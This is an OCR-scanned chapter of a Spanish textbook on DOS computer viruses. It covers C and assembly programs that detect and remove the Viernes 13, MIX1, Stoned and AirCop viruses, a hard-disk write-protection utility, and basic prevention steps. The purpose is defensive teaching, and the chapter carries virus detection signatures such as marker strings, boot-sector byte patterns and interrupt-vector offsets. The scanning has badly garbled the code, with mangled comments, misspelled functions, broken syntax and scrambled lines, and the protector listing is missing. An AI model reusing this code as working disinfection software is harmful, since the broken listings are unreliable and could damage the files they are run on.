

### 42.9 VIRUS VIERNES 13 (pRINCIPIO COM)

**Todos los archivos COM infectados con este virus tenninan con la cadena**  '"MsDos". Para detectar, por tanto, si un determinado archivo lo está, simplemente habrá **que comprobar si finaliza con dicha cadena Si esto ocurre, procederemos a su desinfección, que consistirá en leer y almacenar en memoria la parte del archivo que no**  corresponde al virus, o sea, la situada desde el byte 1808 (tamaño del virus) hasta 5 bytes **antes del final, para pasar a continuación a reescribir todo lo almacenado en memoria en el**  mismo archivo (otra posibilidad consistiria en ir leyendo y escribiendo en otro archivo). El siguiente programa sólo funciona con archivos COM de 60 Kb. o menores.
429.1 PROGRAMA PARA ELIMINAR EL VIRUS VIERNES 13 DE LOS ARCHIVOS COM

```
main() 
( 
 char Cadena[6], 
 char Buffer[6l44l], 
 unsigned Tamamo; 
 FILE *Fp; 
                           1* Reserva 60 Kb de memoria */ 
 struct fiblk FIchero; 
 printf("\nEste programa detecta y elimina el virus VIERNES 13\n");
 printf("de todos los archivos COM del directorio actual.\n\n");
 1* Busca el primer archivo COM */ 
 if('findfirst("*.COM", &Fichero, 0x20))
 /* Si se encontro *1 
 do 
 ( 
  /* Escribir en pantalla el nombre del archivo a verificar */ 
  printf("7o..12s",Fichero para lectura *j 
  Fp=fopen(Fichero.ff name, "rb");
  1* situarse en el 5" byte antes del final *1 
   fseek(Fp,-5L,2); 
  1* Leer 5 bytes' I 
   Cadena[5]=\0';
   fread(Cadena, 5, 1, Fp);
   1* Comparar los 5 bytes leidos con la cadena "MsDos!1 */ 
   lf (1 strcmp( Cadena,"MsDos")) 
   \{printf("=> -- ARCHIVO INFECTADO !!!");
   1* Calcular el tamaño actual del archivo (por la posición 
     del puntero, que está al final) *1 
   Tamanio=ftell(Fp);
   1* Si el archivo acupa más de 60kb no es desinfectado *1 
   if(Tamanio>61440)
    \{printf(" Imposible Desinfectar\n");
    break; 
    l
```

```
/* SItuarse en el byte 1808 */ 
 fseek(Fp,1808L,0); 
1* Leer la parte del archivo no correspondiente al virus, 
   y almacenarla en el array Buffer 
   Tamaño del archivo - 1808 - 5 */ 
 fread(Buffer,Tamanio-1813,1 Fp);
 /* Cerrar el archivo */ 
 fclose(Fp),
 /* crear un archivo con el mismo nombre para escntura */ 
 Fp=fopen(Fichero.ff_ name,"wb");
 j* Escribir en el archivo 10 almacenado en memoria */ 
 fwnte(Buffer,Tamanio-1813,1,Fp);
 printf(" \Rightarrow VIRUS ELIMINADO\n");
} 
else printf( \Rightarrow OK \infty");
fclose(Fp);
```

```
} while(!findnext(&Fichero»; /* Buscar el siguiente archivo COM */ 
)
```
El sIguiete programa detecta el virus Viernes 13 en memoria; para ello, obtiene los vectors de interrupción 8H y 21H Y comprueba si su Offset (desplazamiento) es 21EH y 25BH respectivamente.

## 4.2.9.2 PROGRAMA QUE DETECTA EL VIRUS VIERNES 13 EN MEMORIA

 $main()$ { union REGS Entrada, Salida; struct SREGS REG\_seg; unsigned Offset\_Vector 8, Offset\_Vector 21 h;

printf("\nEste programa detecta el virus VIERNES 13 en memoria\n\n"),



```
Entrada.h ah=0x35;
Entrada h al=0x21,
 intdosx(&Entrada,&Salida,&Reg seg);
Offser_Vector_21h=Salida x.bx;
                                                /* N° de servIcIO *1 
                                                1* N° de interrupcIón */ 
                                                /* Offset del vector */ 
 If(Offset Vector 8=0x21E && Offset Vector 21 h=0x25b)
 ( 
 printf("--- VIRUS DETECTADO EN MEMORIA !!'");
 printf(" \Rightarrow segmento (hex): %04x\n",Reg seg.es);
 } 
 else pnntf("VIRUS NO DETECTADO EN MEMORlAIN"); 
}
```
4 2.10 VIRUS MIXl (EXE)

#include "io.h"

**Será necesario detectar SI el archivo está mfectado, comprobando si termina con la**  cadena "MIX1", cadena con la que terminan todos los archivos infectados por este virus. Si **esto ocurre, procederemos a su desinfección, para 10 que deberemos detectar en qué poSIción del archivo se almacenan los valores de la cadena que han sIdo reemplazados, tras lo cual habrá que leer dichos valores y escribirlos en su posición original, con lo que el**  virus quedará desactivado. A pesar de ello, el código del virus seguirá formando parte del **archivo; para extirparlo, será necesario truncar el tamaño del archivo y escribir en la**  cabecera de éste nuevo tamaño. Necesitamos, por ello, conocer el número de bytes que el **virus ocupa.** 

En el siguiente programa se utiliza el sistema de Entrada/Salida de bajo nivel (UNIX), puesto que en éste están definidas una serie de funciones no disponibles en sistema de Entrada/Salida de alto nivel (ANSI), utilizando en el programa anterior, tales  $como \, \text{chsize}()$ , filelength $()$ , getftime $()$  y setftime $()$ .

4 2.10.1 PROGRAMA QUE ELIMINA EL VIRUS MIXl

**#lrnclude "dir.h"**   $man()$ { char cadena[5]; long tamanio original; intFp; **unsigned bytes\_ultimo\_sector, sectores, offset, segmento;**  struct ffblk fichero, **struct ftime fecha\_hora;** 

printf("'\nEste programa detecta y elimina el virus MIX1\n");

printf("de todos los archivos del directorio actual.\n\n");

```
/* Buscar el primer archivo EXE */
lf('finfirst("* EXE",&fichero,x20) 
í* Si se encontro *! 
do 
( 
/* Escribir en pantalla el nombre del archivo a venficar */ 
 printf("%-12s", fichero. ff name, 4);
 1* Abnr al archivo para lectura y escritura */ 
 Fp = open(fichero.ff name,4);/* situarse en el 4' byte antes del final "/ 
 Iseek(Fp,-4L,2); 
 /* Leer 5 bytes */ 
 cadena[4] = \sqrt{0}?,
 read(Fp,&cadena,4);
 \frac{1}{8} coparar los 4 bytes leidos con la cadena "MIX1" */
 if(!strcmp(cadena,"MIX1"))
 { 
  print(f' \Rightarrow - ARCHIVO INFECTADO !!!");
  /* Obtener y almacenar la Fecha y la Hora del Archivo */ 
  getftime(Fp,&fecha_hora);
  /* Calcular el tamaño original del archivo */ 
  tamanio original=filelength(Fp)-1618;
  /* Calcular el N' de bytes en el último sector */ 
  byte_ultimo_sector=tamanio_original % 512;
  /* Calcular el N' de sectores que ocupará el archivo */ 
  sectores=tamanio original / 512 + 1,
  /* Si el N° de bytes en el último sector es 0, será necesario
    decrementar en 1 el nº de sectores totales del archivo \frac{*}{s}if(!bytes _ultimo_sector) --sectores; 
  /* Obtener el punto de entrada original del archivo */ 
  /* El segmento lo almacena en esta posición del archivo
    incrementando en 10H, por tanto habrá que decrementarlo */
```
lseek(Fp,-1588L,2);

```
_read(Fp,&segmento,2); 
segmento=0x10,
```

```
1* El offset lo almacena en esta posición del archivo */ 
lseek(Fp, 6L, 1);read(Fp,&offset,2);
```
*1\** Escribu en la cabecera los valores obtenidos \*/

```
/* Tamaño (Bytes en el último sector y sectores totales) */Iseek(Fp,2L,0); 
write(Fp,&offset,2);
write(Fp,&segmento,2);
```

```
/* Truncar el tamaño original */ 
chsize(Fp,tamamo _original);
```

```
/* Restaurar la fecha y hora origmal del archivo */ 
seftime(Fp,&fecha_hora);
```

```
printf'' \Rightarrow VIRUS ELIMINADO\n''),
} 
else printf(" \Rightarrow OK\n");
```

```
/* Cerrar archivo *1 
close(Fp);
```

```
) while(!findnext(&fichero)); /* Buscar el sIguiente archivo EXE */
```
₹

## 4 2.11 PROGRAMA PARA ELIMINAR EL VIRUS STONED y AIRCOP

```
model small 
stack 100h 
data<br>PSI dw 0001
                       ; pista y sector imcial
 fin db 00 
 danger db '-- TU SECTOR DE ARRANQUE ESTA INFECTADO !!!$' no clean db 'No encontro, el archivo CLEAN.FCG para limpiar tu disco.
               db 'No encontro, el archivo CLEAN,FCG para limpiar tu disco, lo siento$'
 path db 'c:\ENSAMBLAlclean,fcg',OO 
 handle dw 7 
 archivo fcg db 512 \text{ dup}(0)men db'Lo siento, no pude leer tu sector de arranque. $' 
 men 1 db 'No se pudo limpiar tu disco, intenta de nuevo. S'
```

```
limpio db 'Todo esta bien, tu sector de arranque esta limpio$.' 
 listo db 'Tu sector de arranque a quedado limpio$' saltaren db 0Ah 0Dh 0Ah 0Dh 'S'
 saltaren db 0Ah,0Dh,0Ah,0Dh,\$' disk db 00disk db 00<br>huffer db 10
              db 1024 dup('')
 stoned db 
 33h,OCOh,8Eh,OD8h,OFAh,8Eh,ODOh,OBCh,OOh,7Ch,OFBh,OAlh,4Ch,OOh,OA3h,09h 
 alrcop db 
OFAH,33H,OOO,8EH,OD8H,OA2H,OC4H,7DH,OB8H,OE4H,OOH,OA3H,OB8H,7DH,OB, 
8H,31H 
code 
Main proc 
Begin: 
ok: 
       movax,@data 
       mov ds, ax
       moves,ax 
       movah,02 
       moval,OI 
       lea bX,buffer 
       movcx,PSi 
       mov dh,00
       mov dl,dısk
       int 13h 
       jc error _ vader 
       jmpok 
       error_vader:
       call error 
       mov si,offset stoned 
       call busca vir 
       cmp ax,1 
       jne siguel 
       Jmp error_vIrus 
sigue1:
       lea si,aucop 
       call busca vir 
       cmp ax,l 
       JNE TERMINA
       Jmp error_virus 
       TERMINA: 
       jmp clean 
Main endp
                                    ;para leer 
                                    ;numero de sectores 
                                    ;área de entrada 
                                    ;mueve pista y sector micIales 
                                    ;ellado 
                                    ;disco a: // 0=a, 1=b, 2=c...
```
**error proc**  cal! clear **movah,2**  movbh,O mov dl,O mov dh, 4 int 10h **leadx,men**  movah,9 int 21h Jmp sahda **error endp error\_vIrus proc**  cal! cIear C3PO: lea dx,danger movah,9 **int21h mova1,'2!**  je limpia jmp salida **error\_virus endp limpia proc**  movah,3Dh limpio moval,OO lea dx,path  $int 21h$ JC NoClean mov handle,ax movah,3Fh mov bx,handle movcx,512 lea dx,archivo\_fcg ml2lh JC NoClean **lea si,buffer ,pOSICIOnar el cursor**   $, disk = 00$  cmp disk, 80h **;abro el archivo donde esta el sector de arranque**  ;-TOOOli ;sólo lectura ,a'c1ean,fcg **;leo el archivo clean.fcg ,en donde esta el sector leido infectado** 



 $\omega$ 

movah,9  $int 21h$ jmp salida hmpiaendp **errorl proc lea dx,menl movah,9**  int 21h jmp salıda **errorl endp**  NoClean proc **rnovah,2**  mov bh,O **mov dl,4 ,x**  mov dh, $19$ ; y int 10h movah,9 **iea dx,no\_ciean**  int 21h jmp salida NoClean endp **clear proc**  movah,7 **moval,O**  mov cl,O mov ch,O mov dl, 79 mov dh,24 mov bh,00001111b in! IOh ret clear endp **busca \_ vir proc ;poSIClOnar el cursor ;digo que no se encontro el archivo para limpiar ;x inicial ;y inicial**  ;x final ,y final **;color ;si = offset de cadena de virus a buscar regresa:**  , **ax=O si no hay virus**  ; ax= **1 SI hay virus.**  push ds **movax,ds moves,ax mov dl,offset buffer** 

```
ciclo: 
       mov bX,dl 
       mov dX,si 
       cmp bx,offsel buffer + 497 
       Jae fin_by 
       mov cx, 16
       repe cmpsb 
       cmp cx,O 
       je encontro _VIruS 
       mcbx 
       mov di,bx
       mov sl,dx 
       jmp ciclo 
encontro _virus' 
       movax,l 
       jmp salıda_bv
fin by' 
       movax,O 
salida_by: 
       pop ds 
       rel 
busca _ vir endp 
clean proc 
       call cIear 
       movah,2 
       movbh,O 
       movdl,O ;x 
       movdh,20 ;y 
       int IOh 
       lea dx,limpio 
       movah,9 
       int2lh 
clean endp 
salida proc 
       movah,4Ch 
       int2lh 
salıda endp
End 
                                     ;poslcionar el cursor
```
## 4 3 PROGRAMA PROTECTOR DEL DISCO DURO

**El CÓdIgO que se ofrece a continuación corresponde a un programa de protección**  lógica contra escritura del disco duro. El lenguaje de programación utilizado es ensamblador correspondiente al compilador Macro Assembler de la casa Microsoft en su **verSIón 5 O.** 

**La creciente escalada en las variaCIOnes de los virus y las nuevas creanciónes de**  programas hacen que la mayoría de los programas convencionales "antivirus" se hayan **quedado obsoletos. Esto es debido a que el software se ha especiahzado en virus concretos.** 

**Debido a las características del programa, su función es de prevenir y proteger frente a posibles ataques contra el disco duro Por eso, deberá utilizarse siempre que se vaya a trabajar con** *diskettes* **que contengan** *software* **de procedencia dudosa. Este**  programa puede incluirse en el fichero AUTOEXEC.BAT, con el fin de proporcionar protección del disco duro siempre que se reinicialice el sistema.

# 4,3.1 ¿COMO HACER EJECUTABLE EL PROGRAMA PROTECTOR?

**El listado deberá escribirse en un editor de líneas o de texto con formato ASCII, con**  el nombre PROTEC.ASM.

**una vez creado dicho fichero, se procederá siguiendo los pasos que se indican a, continuación·** 

1. Compilar el código fuente con el programa compIlador MASM (Macro Assembler de la casa Microsoft). Para ello se debe escribir.

MASM PROTEC; <Intro>

2. Una vez compilado, se obtiene el código objeto contenido en el fichero PROTEC.OBJ. Para obtener el código ejecutable se debe enlazar el programa utilizando el comando externo LINK.EXE del DOS.

Para ello se debe escribir.

LINK PROTEC; <Intro>

En algunas versiones del DOS, al realizar esta operación aparecer un mensaje de error referente al segmento de la pila (stack), indicando que no encuentra dicho segmento **Este error debe ignorarse, ya que es común cuando se pretende obtener un fichero tipo**  COM.

3. Convertir el fichero PROTEC EXE obtenido en el paso anterior en el fichero PROTEC COM. Para ello se debe usar el comando externo EXE2BIN EXE del sistema operativo DOS<sub>,</sub> escribiendo:

#### EXE2BIN PROTEC EXE PROTEC COM <enter>

43.2 ,CÓMO EJECUTARLO?

Para ejecutar el programa, simplemente se tendría que escribir su nombre en el indicador de comandos (prompt) del DOS, con la siguiente secuencia de teclas.

PROTEC <Intro>

Aparece entonces, por pantalla, un mensaje indicando que el disco duro esta protegido contra escritura. Si se quiere desproteger el disco duro, simplemente habrá que **repetir la operación anterior, es decir, volver a escribir la secuencia:** 

#### PROTEC <enter>

**Cuando se lleva a cabo esta acción aparece un nuevo mensaje por pantalla milicando que el dISCO duro no está protegido comra escnrura.** 

Si el programa ha sido incluido en el AUTOEXEC.BAT, habrá que desactivar **previamente el programa protector (tal corno se indicó anterionnente) siempre que se vaya a ejecutar un programa de aplicación que realice operaciones de control de entrada/salida sobre el disco duro.** 

# 4.3.3 LlST ADO DEL PROGRAMA PROTECTOR

**A continuación se incluye el listado del programa protector** 

NAMEPROTEC PAGE 60.132 TITLE 'PROTEC.COM --- protege el disco duro'





 $\mathcal{L}$ 



# 4.3.4. BREVE EXPLICACIÓN DEL PROGRAMA

**En este apartado no se pretende realizar un análisis exhaustivo del programa, simplemente se ofrece una breve explicación de las distintas subrutinas que utiliza** 



TERMIN Terminar y devolver el control al DOS.

# 4.5 MEDIDAS BÁSICAS

Después de lo que hemos analizado acerca de los virus, podemos, afirmar que **aunque no se pueda proteger fa computadora al 100%, del posible ataque de un virus, Si se puede reducir al mínimo la probabilidad de contagio. Si se toman las siguientes medidas:** 

# 4.5.1 UTILIZAR PROGRAMAS ORIGíNALES

**Los programas originales no tienen virus. El contagio de los virus siempre se**  producen a través de copias de programas, por lo que si evitamos en lo posible esas copias, estamos evitando en lo posible el contagio.

# 4.5.2 PROTEGER CONTRA ESCRITURA

**Todos los discos en los que no tengamos que escribir más infonnación deben ser**  protegidos contra escritura. Para ello, en los discos de 3,5 pulgadas se debe colocar la cejilla de tal manera que quede el hueco libre, y en los discos de 5,25 pulgadas se debe pegar la etiqueta de protección. Las unidades de disco flexibles están construidas de forma que resulta imposible escribir en los disco que estén protegido contra escritura. Por lo tanto, un disco protegido no puede contagiarse por virus. Es muy buena práctica tener todos los discos tanto los de programas origmales como las de copias de seguridad con las **etiquetas de protección.** 

# 4.5.3 ANTIVIRUS

Antes de ejecutar por primera vez cualquier programa, se debe comprobar la **existencia de virus ejecutando cualquier aplicación antivirus. En el mercado existen**  muchos programas detectores de virus incluso algunos de ellos son de dominio pubhco. Si **un disco contiene algún archivo contaminado, podemos efectuar cualquier tipo de acceso a él sin que ello represente ningún riesgo, siempre y cuando no ejecutemos el programa**  Por tanto, podemos ejecutar los comandos DIR o COPY sin problema **ninguno. Hay que aclarar que SI es nuestra computadora la que está contaminada entonces**  si podemos contagiar otro disco por el simple hecho de hacer un DlR, a menos que este **disco esté protegido contra escritura.** 

#### 4.5.4 COPlAS DE SEGURIDAD

**Aun en el caso de seguir rígidamente las reglas anteriores, no demos afirmar que estemos completamente seguros, por lo que debemos de sacar una copia de seguridad cada cierto tiempo, si al final nos encontramos con un virus, este hecho no será completamente desastroso al poder recuperar la información después de limpiar la computadora de virus.** 

# 4 5 5 CHEQUEOS PERIÓDlCOS

Por ejemplo, cada semana o cada mes se puede utilizar una utilidad antivirus para, verificar SI se ha producido una infección. Independientemente de esto, si se dispone de un programa de protección puede instalarse en el fichero de arranque en la computadora.

Los virus son especialmente perjudiclales cuando se trabaja con redes de área local, por tanto, hay que poner el máximo interés en evitar que infecten a la misma. Por ello, no debe mtroducirse en la red ningún programa que no tenga debidamente comprobado su "estado de salud", e inciuso puede ilegarse a que las computadoras que estén conectadas a la red no tengan discos flexibles, salvo el del administrador.

Una fuente común de contagio son las comunicaciones, por eso se recomienda, *igual* que en los casos anteriores, especial *cuidado* en los archivos de aplicaciones recibidos mediante este sistema.

Por último, podemos recordar que PARA QUE UN VIRUS PUEDA REPRODUCIRSE, ES NECESARIO QUE EL PROGRAMA QUE LO CONTIENE SE EJECUTE.

# 4.5.6 QlJE HACER EN CASO DE TENER UN VIRUS

Si a pesar de todas nuestras medidas de seguridad detectamos la existencia de un virus en nuestra computadora, en principio no tenemos que preocupamos demasiado, puesto que las cosas no suelen ser tan graves. Si todavía no ha empezado la fase destructiva del virus, posiblemente podamos eliminarlo sin perder infonnación. Si por el contrario, esta fase ya empezó, debemos eliminar primero el virus y posteriormente intentar recuperar la información perdida. Para ello utilizaremos las copias de seguridad o algún programa comercial de utilidades, como Petools o Norton.

En cualquier caso, los pasos a seguir son los siguientes:

- 1. Apagar la computadora COn el interruptor. No basta con reinicializarlo con las teclas CTRL+ALT+DEL
- 2. Introducir en la unidad A: un disco con el SIstema Operativo\_ Dehemos estar seguros de que este disco no tiene virus y de que esté protegido contra escritura.
- 3. Encendemos de nuevo la computadora. asegurándonos de carga el sistema operativo desde la unidad A
- 4. Utilizamos un programa detector de virus para identificar los archivos contagiados y el tipo de virus de que se trata.
- 5 Utiltzamos un programa antivirus para eliminar el virus de los ficheros contagiados.
- 6 Hacemos una última comprobación para asegurarnos de que se consiguió eliminar el virus.
- 7 Si después de lo anterior algunos archivos continúan contagiados, debemos borrarlos completamente A contmuación intentamos restaurarlos desde Jos discos flexibles Si no se tenia copia de ellos, los damos por perdidos.

En el caso de que no se disponga de programas antivirus, o de que los programas antivirus de que se dispone no sean adecuados, entonces sólo queda la trágica solución siguiente:

- 1. Apagar la computadora
- 2. Introducir en la unidad A. un disco con el sistema operativo. Debemos estar seguros de que este disco no tiene virus y de que está protegido contra escritura.
- 3. Encendemos de nuevo la computadora, asegurándonos de que carga el sistema operativo desde la unidad A.
